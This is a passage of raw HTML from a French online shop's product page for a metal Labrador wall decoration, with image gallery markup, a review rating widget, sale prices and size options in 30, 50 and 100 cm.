  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1946" alt="Plaque personnalisée représentant un Labrador" srcset="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=246 246w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=493 493w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=600 600w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=713 713w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=823 823w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=990 990w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23377451843755">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53496709841238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53496709841238"
            data-alt="Décoration Murale Labrador"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53496709841238">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay slider-buttons--dots slider--mobile-arrows-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 4 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 5 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 6 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25226914660694__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25226914660694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25226914660694__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25226914660694__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53710102593878"
              data-media-position="1"
              data-alt="Décoration Murale Labrador PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-1
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=416" alt="Décoration Murale Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53710102659414"
              data-media-position="2"
              data-alt="Petite Décoration Murale Labrador PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-2
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=416" alt="Petite Décoration Murale Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53710102692182"
              data-media-position="3"
              data-alt="Décoration Métal Labrador Murale PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-3
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=416" alt="Décoration Métal Labrador Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-metal-labrador-murale-precisionmetal.jpg?v=1752829120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53710102626646"
              data-media-position="4"
              data-alt="Décoration Murale pour Labrador PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-4
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=416" alt="Décoration Murale pour Labrador PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-labrador-precisionmetal.jpg?v=1752829120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-23377451843755"
              data-media-position="5"
              data-alt="Plaque personnalisée représentant un Labrador"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-5
"
              >
                <img src="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=416" alt="Plaque personnalisée représentant un Labrador" srcset="//precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=54 54w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=74 74w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=104 104w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=162 162w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=208 208w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=324 324w, //precisionmetal.fr/cdn/shop/products/Plaque-personnalisee-representant-un-Labrador.jpg?v=1752829120&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53496709841238"
              data-media-position="6"
              data-alt="Décoration Murale Labrador"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-6
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416" alt="Décoration Murale Labrador" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25226914660694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25226914660694__main"
        data-section="template--25226914660694__main"
        data-url="/products/decoration-murale-labrador"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Décoration Murale Labrador
                </h1>
                <a href="/products/decoration-murale-labrador" class="product__title">
                  <h2 class="h1">
                    Décoration Murale Labrador
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ATGVUMGFnOW5qb1dFY__loox_reviews_loox_rating_fCUYij" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

       data-pattern="386 avis"
      

      data-loox-block-id="ATGVUMGFnOW5qb1dFY__loox_reviews_loox_rating_fCUYij"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="4.9" data-raters="386"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--25226914660694__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        69,99 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        69,99 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            89,99 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>-22%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25226914660694__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41246048387243">
                  
<input type="hidden" name="product-id" value="7120956686507" /><input type="hidden" name="section-id" value="template--25226914660694__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--25226914660694__main"
    class="no-js-hidden"
    data-section="template--25226914660694__main"
    data-url="/products/decoration-murale-labrador"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25226914660694__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25226914660694__main-0">
              
                Taille
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25226914660694__main-1-0"
        name="Taille"
        value="Petit 30cm"
        form="product-form-template--25226914660694__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-0">
        Petit 30cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25226914660694__main-1-1"
        name="Taille"
        value="Moyen 50cm"
        form="product-form-template--25226914660694__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-1">
        Moyen 50cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25226914660694__main-1-2"
        name="Taille"
        value="Grand 100cm"
        form="product-form-template--25226914660694__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-2">
        Grand 100cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41246048387243,"title":"Petit 30cm","option1":"Petit 30cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":64000525074774,"product_id":7120956686507,"position":2,"created_at":"2025-07-18T10:56:51+02:00","updated_at":"2025-07-18T10:58:40+02:00","alt":"Petite Décoration Murale Labrador PrecisionMetal","width":2048,"height":2048,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120","variant_ids":[41246048387243]},"available":true,"name":"Décoration Murale Labrador - Petit 30cm","public_title":"Petit 30cm","options":["Petit 30cm"],"price":6999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Petite Décoration Murale Labrador PrecisionMetal","id":53710102659414,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-labrador-precisionmetal.jpg?v=1752829120"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41246048420011,"title":"Moyen 50cm","option1":"Moyen 